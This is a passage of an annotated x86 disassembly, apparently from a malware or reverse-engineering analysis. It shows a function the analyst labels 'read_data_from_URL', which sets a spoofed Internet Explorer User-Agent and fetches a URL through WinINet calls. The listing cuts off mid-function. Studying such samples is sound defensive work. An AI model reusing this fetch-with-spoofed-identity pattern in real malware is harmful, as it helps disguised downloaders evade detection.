 ;-- fcn.004011f3:
383: read_data_from_URL (LPCSTR arg_URL, int32_t arg_ReturnBuffer);
; var INT32 lp_WriteFileBuffer @ ebp-0x620
; var uint32_t hOpenedURL @ ebp-0x420
; var LPCSTR str_Headers @ ebp-0x41c
; var uint32_t line_begins_with_tag_no @ ebp-0x21c
; var int32_t hInternetHandle @ ebp-0x218
; var LPCSTR str_UserAgent @ ebp-0x214
; var uint32_t lpdwNumberOfBytesRead @ ebp-0x14
; var int32_t var_10h @ ebp-0x10
; var int32_t var_ch @ ebp-0xc
; var uint32_t var_8h @ ebp-0x8
; var int32_t var_4h @ ebp-0x4
; arg LPCSTR arg_URL @ ebp+0x8
; arg int32_t arg_ReturnBuffer @ ebp+0xc
0x004011f3 push ebp
0x004011f4 mov ebp, esp
0x004011f6 sub esp, 0x620
0x004011fc mov ax, word [0x408034]
0x00401202 mov word [var_ch], ax
0x00401206 push 0x200 ; 512
0x0040120b push 0
0x0040120d lea ecx, [lp_WriteFileBuffer]
0x00401213 push ecx
0x00401214 call fcn.00401b10 ; unknown_main_func1
0x00401219 add esp, 0xc
0x0040121c push str.User_Agent:_Mozilla_4.0__compatible__MSIE_7
0x00401221 lea edx, [str_UserAgent]
0x00401227 push edx
0x00401228 call fcn.00401ab6 ; maybe_strcpy
0x0040122d add esp, 8
0x00401230 push str.Accept:______Accept_Language:_en_US__UA_CPU
0x00401235 lea eax, [str_Headers]
0x0040123b push eax
0x0040123c call fcn.00401ab6 ; maybe_strcpy
0x00401241 add esp, 8
0x00401244 push 0
0x00401246 push 0
0x00401248 push 0
0x0040124a push 0
0x0040124c lea ecx, [str_UserAgent]
0x00401252 push ecx
0x00401253 call dword [InternetOpenA] ; 0x4070b8
0x00401259 mov dword [hInternetHandle], eax
0x0040125f mov dword [var_4h], 0x100 ; 256
0x00401266 push 0
0x00401268 mov edx, dword [var_4h]
0x0040126b push edx
0x0040126c push 0xffffffffffffffff
0x0040126e lea eax, [str_Headers]
0x00401274 push eax
0x00401275 mov ecx, dword [arg_URL]
0x00401278 push ecx
0x00401279 mov edx, dword [hInternetHandle]
0x0040127f push edx
0x00401280 call dword [InternetOpenUrlA] ; 0x4070bc
0x00401286 mov dword [hOpenedURL], eax
0x0040128c cmp dword [hOpenedURL], 0
0x00401293 jne 0x4012a9
0x00401295 mov eax, dword [hInternetHandle]
0x0040129b push eax
0x0040129c call dword [InternetCloseHandle] ; 0x4070c0
0x004012a2 xor eax, eax
0x004012a4 jmp 0x40136e
0x004012a9 mov dword [var_8h], 0
0x004012b0 lea ecx, [lpdwNumberOfBytesRead]
0x004012b3 push ecx